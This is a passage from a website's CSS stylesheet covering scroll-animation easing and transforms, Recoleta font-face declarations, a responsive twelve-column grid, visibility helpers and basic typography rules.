    -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -moz-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}
[data-aos][data-aos][data-aos-easing="ease-out-sine"],
body[data-aos-easing="ease-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -moz-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-sine"],
body[data-aos-easing="ease-in-out-sine"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
[data-aos][data-aos][data-aos-easing="ease-in-quad"],
body[data-aos-easing="ease-in-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quad"],
body[data-aos-easing="ease-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quad"],
body[data-aos-easing="ease-in-out-quad"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-cubic"],
body[data-aos-easing="ease-in-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-cubic"],
body[data-aos-easing="ease-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"],
body[data-aos-easing="ease-in-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-quart"],
body[data-aos-easing="ease-in-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quart"],
body[data-aos-easing="ease-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quart"],
body[data-aos-easing="ease-in-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
@media screen {
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"],
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"] {
        opacity: 0;
        -webkit-transition-property: opacity, -webkit-transform;
        -o-transition-property: opacity, -o-transform;
        -moz-transition-property: opacity, transform, -moz-transform;
        transition-property: opacity, transform;
        transition-property: opacity, transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"].aos-animate {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }
    html:not(.no-js) [data-aos="fade-up"] {
        -webkit-transform: translate3d(0, 100px, 0);
        -moz-transform: translate3d(0, 100px, 0);
        transform: translate3d(0, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down"] {
        -webkit-transform: translate3d(0, -100px, 0);
        -moz-transform: translate3d(0, -100px, 0);
        transform: translate3d(0, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-right"] {
        -webkit-transform: translate3d(-100px, 0, 0);
        -moz-transform: translate3d(-100px, 0, 0);
        transform: translate3d(-100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-left"] {
        -webkit-transform: translate3d(100px, 0, 0);
        -moz-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-up-right"] {
        -webkit-transform: translate3d(-100px, 100px, 0);
        -moz-transform: translate3d(-100px, 100px, 0);
        transform: translate3d(-100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-up-left"] {
        -webkit-transform: translate3d(100px, 100px, 0);
        -moz-transform: translate3d(100px, 100px, 0);
        transform: translate3d(100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-right"] {
        -webkit-transform: translate3d(-100px, -100px, 0);
        -moz-transform: translate3d(-100px, -100px, 0);
        transform: translate3d(-100px, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-left"] {
        -webkit-transform: translate3d(100px, -100px, 0);
        -moz-transform: translate3d(100px, -100px, 0);
        transform: translate3d(100px, -100px, 0);
    }
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"].aos-animate {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale(1);
        -moz-transform: translate3d(0, 0, 0) scale(1);
        transform: translate3d(0, 0, 0) scale(1);
    }
    html:not(.no-js) [data-aos="zoom-in"] {
        -webkit-transform: scale(0.6);
        -moz-transform: scale(0.6);
        -ms-transform: scale(0.6);
        -o-transform: scale(0.6);
        transform: scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
        -moz-transform: translate3d(0, 100px, 0) scale(0.6);
        transform: translate3d(0, 100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
        -moz-transform: translate3d(0, -100px, 0) scale(0.6);
        transform: translate3d(0, -100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(-100px, 0, 0) scale(0.6);
        transform: translate3d(-100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(100px, 0, 0) scale(0.6);
        transform: translate3d(100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-out"] {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
        -moz-transform: translate3d(0, 100px, 0) scale(1.2);
        transform: translate3d(0, 100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
        -moz-transform: translate3d(0, -100px, 0) scale(1.2);
        transform: translate3d(0, -100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(-100px, 0, 0) scale(1.2);
        transform: translate3d(-100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(100px, 0, 0) scale(1.2);
        transform: translate3d(100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"],
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        -webkit-transition-property: -webkit-transform;
        -o-transition-property: -o-transform;
        -moz-transition-property: transform, -moz-transform;
        transition-property: transform;
        transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        visibility: hidden;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"].aos-animate {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-up"] {
        -webkit-transform: translate3d(0, 100%, 0);
        -moz-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    html:not(.no-js) [data-aos="slide-down"] {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    html:not(.no-js) [data-aos="slide-right"] {
        -webkit-transform: translate3d(-100%, 0, 0);
        -moz-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-left"] {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"] {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
    }
    html:not(.no-js) [data-aos="flip-left"] {
        -webkit-transform: perspective(2500px) rotateY(-100deg);
        -moz-transform: perspective(2500px) rotateY(-100deg);
        transform: perspective(2500px) rotateY(-100deg);
    }
    html:not(.no-js) [data-aos="flip-left"].aos-animate,
    html:not(.no-js) [data-aos="flip-right"].aos-animate {
        -webkit-transform: perspective(2500px) rotateY(0);
        -moz-transform: perspective(2500px) rotateY(0);
        transform: perspective(2500px) rotateY(0);
    }
    html:not(.no-js) [data-aos="flip-right"] {
        -webkit-transform: perspective(2500px) rotateY(100deg);
        -moz-transform: perspective(2500px) rotateY(100deg);
        transform: perspective(2500px) rotateY(100deg);
    }
    html:not(.no-js) [data-aos="flip-up"] {
        -webkit-transform: perspective(2500px) rotateX(-100deg);
        -moz-transform: perspective(2500px) rotateX(-100deg);
        transform: perspective(2500px) rotateX(-100deg);
    }
    html:not(.no-js) [data-aos="flip-down"].aos-animate,
    html:not(.no-js) [data-aos="flip-up"].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
        -moz-transform: perspective(2500px) rotateX(0);
        transform: perspective(2500px) rotateX(0);
    }
    html:not(.no-js) [data-aos="flip-down"] {
        -webkit-transform: perspective(2500px) rotateX(100deg);
        -moz-transform: perspective(2500px) rotateX(100deg);
        transform: perspective(2500px) rotateX(100deg);
    }
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_black-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_black-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_black-webfont.ttf) format("truetype");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_bold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_bold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_bold-webfont.ttf) format("truetype");
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.ttf) format("truetype");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}
.clearfix::after,
.container::after,
.row::after {
    content: "";
    display: table;
    clear: both;
}
.responsive-hidden {
    display: none !important;
}
.responsive-visible {
    display: initial !important;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
@media screen and (max-width: 983px) {
    .visible-xs {
        display: initial !important;
    }
    .visible-xs-block {
        display: block !important;
    }
    .visible-xs-inline {
        display: inline !important;
    }
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 984px) {
    .visible-sm {
        display: initial !important;
    }
    .visible-sm-block {
        display: block !important;
    }
    .visible-sm-inline {
        display: inline !important;
    }
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1224px) {
    .visible-md {
        display: initial !important;
    }
    .visible-md-block {
        display: block !important;
    }
    .visible-md-inline {
        display: inline !important;
    }
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1440px) {
    .visible-lg {
        display: initial !important;
    }
    .visible-lg-block {
        display: block !important;
    }
    .visible-lg-inline {
        display: inline !important;
    }
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media screen and (max-width: 983px) {
    .hidden-xs {
        display: none !important;
    }
}
@media screen and (min-width: 984px) {
    .hidden-sm {
        display: none !important;
    }
}
@media screen and (min-width: 1224px) {
    .hidden-md {
        display: none !important;
    }
}
@media screen and (min-width: 1440px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: initial !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
    .hidden-print {
        display: none !important;
    }
}
.desktop-only {
    display: none !important;
}
@media (min-width: 1224px) {
    .desktop-only {
        display: block !important;
    }
}
.mobile-only {
    display: block !important;
}
@media (min-width: 1224px) {
    .mobile-only {
        display: none !important;
    }
}
.container {
    padding-right: 0.66667rem;
    padding-left: 0.66667rem;
    max-width: -webkit-calc(720px + 1.33333rem);
    max-width: -moz-calc(720px + 1.33333rem);
    max-width: calc(720px + 1.33333rem);
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
@media screen and (min-width: 984px) {
    .container {
        padding-right: 1rem;
        padding-left: 1rem;
        max-width: -webkit-calc(991px + 2rem);
        max-width: -moz-calc(991px + 2rem);
        max-width: calc(991px + 2rem);
    }
}
@media screen and (min-width: 1440px) {
    .container {
        padding-right: -webkit-calc(2rem/2);
        padding-right: -moz-calc(2rem/2);
        padding-right: calc(2rem / 2);
        padding-left: -webkit-calc(2rem/2);
        padding-left: -moz-calc(2rem/2);
        padding-left: calc(2rem / 2);
        max-width: -webkit-calc(1368px + 4rem);
        max-width: -moz-calc(1368px + 4rem);
        max-width: calc(1368px + 4rem);
    }
}
@media screen and (max-width: 1223px) {
    .container {
        padding-left: 20px;
        padding-right: 20px;
    }
}
.row {
    margin-right: -1rem;
    margin-left: -1rem;
}
@media screen and (max-width: 1223px) {
    .row--vertical-align {
        display: block;
    }
    .row--order-reverse {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -webkit-flex-direction: column-reverse !important;
        -moz-box-orient: vertical !important;
        -moz-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
}
.row--vertical-align {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 1rem;
    padding-right: 1rem;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left;
}
.col-xs-1 {
    width: 8.33333%;
}
.col-xs-2 {
    width: 16.66667%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-4 {
    width: 33.33333%;
}
.col-xs-5 {
    width: 41.66667%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-7 {
    width: 58.33333%;
}
.col-xs-8 {
    width: 66.66667%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-10 {
    width: 83.33333%;
}
.col-xs-11 {
    width: 91.66667%;
}
.col-xs-12 {
    width: 100%;
}
@media (min-width: 984px) {
    .container .col-sm-1,
    .container .col-sm-10,
    .container .col-sm-11,
    .container .col-sm-12,
    .container .col-sm-2,
    .container .col-sm-3,
    .container .col-sm-4,
    .container .col-sm-5,
    .container .col-sm-6,
    .container .col-sm-7,
    .container .col-sm-8,
    .container .col-sm-9 {
        float: left;
    }
    .container .col-sm-1 {
        width: 8.33333%;
    }
    .container .col-sm-2 {
        width: 16.66667%;
    }
    .container .col-sm-3 {
        width: 25%;
    }
    .container .col-sm-4 {
        width: 33.33333%;
    }
    .container .col-sm-5 {
        width: 41.66667%;
    }
    .container .col-sm-6 {
        width: 50%;
    }
    .container .col-sm-7 {
        width: 58.33333%;
    }
    .container .col-sm-8 {
        width: 66.66667%;
    }
    .container .col-sm-9 {
        width: 75%;
    }
    .container .col-sm-10 {
        width: 83.33333%;
    }
    .container .col-sm-11 {
        width: 91.66667%;
    }
    .container .col-sm-12 {
        width: 100%;
    }
    .container .col-sm-push-1 {
        left: 8.33333%;
    }
    .container .col-sm-push-2 {
        left: 16.66667%;
    }
    .container .col-sm-push-3 {
        left: 25%;
    }
    .container .col-sm-push-4 {
        left: 33.33333%;
    }
    .container .col-sm-push-5 {
        left: 41.66667%;
    }
    .container .col-sm-push-6 {
        left: 50%;
    }
    .container .col-sm-push-7 {
        left: 58.33333%;
    }
    .container .col-sm-push-8 {
        left: 66.66667%;
    }
    .container .col-sm-push-9 {
        left: 75%;
    }
    .container .col-sm-push-10 {
        left: 83.33333%;
    }
    .container .col-sm-push-11 {
        left: 91.66667%;
    }
    .container .col-sm-pull-1 {
        right: 8.33333%;
    }
    .container .col-sm-pull-2 {
        right: 16.66667%;
    }
    .container .col-sm-pull-3 {
        right: 25%;
    }
    .container .col-sm-pull-4 {
        right: 33.33333%;
    }
    .container .col-sm-pull-5 {
        right: 41.66667%;
    }
    .container .col-sm-pull-6 {
        right: 50%;
    }
    .container .col-sm-pull-7 {
        right: 58.33333%;
    }
    .container .col-sm-pull-8 {
        right: 66.66667%;
    }
    .container .col-sm-pull-9 {
        right: 75%;
    }
    .container .col-sm-pull-10 {
        right: 83.33333%;
    }
    .container .col-sm-pull-11 {
        right: 91.66667%;
    }
    .container .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .container .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .container .col-sm-offset-3 {
        margin-left: 25%;
    }
    .container .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .container .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .container .col-sm-offset-6 {
        margin-left: 50%;
    }
    .container .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .container .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .container .col-sm-offset-9 {
        margin-left: 75%;
    }
    .container .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .container .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1224px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1440px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}
.aspect-ratio {
    width: 100%;
    padding-top: 100%;
    position: relative;
    overflow: hidden;
}
.aspect-ratio-inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.color-background {
    background-color: #0c0c0c;
}
.color-text {
    background-color: #18191f;
}
.color-primary {
    background-color: #ec4920;
}
.color-information {
    background-color: #3667ea;
}
.color-danger {
    background-color: #db4747;
}
.color-success {
    background-color: #56c8a6;
}
.h1,
h1 {
    font-family: "Lato", sans-serif;
    font-size: 72px;
    line-height: 76px;
    font-weight: 900;
    color: #18191f;
    margin-bottom: 26px;
}
@media screen and (max-width: 1223px) {
    .h1,
    h1 {
        font-size: 36px;
        line-height: 46px;
    }
}
.h2,
.h3,
h2,
h3 {
    line-height: 1.5;
}
.h2,
h2 {
    font-size: 3.0625rem;
    font-weight: 700;
}
.h3,
h3 {
    font-size: 39px;
    font-family: "Lato", sans-serif;
    margin-bottom: 28px;
    font-weight: 900;
}
@media screen and (max-width: 1223px) {
    .h3,
    h3 {
        font-size: 34px;
    }
}
.h4,
h4 {
    font-size: 1.9375rem;
    line-height: 1.5;
    font-weight: 500;
}
.p,
li,
p {
    font-size: 16px;
    line-height: 1.7;
}
.p,
p {
    margin-bottom: 36px;
    font-weight: 400;
}
ul {
    padding: 0 0 0 20px;
}
li {
    padding: 0 0 8px;
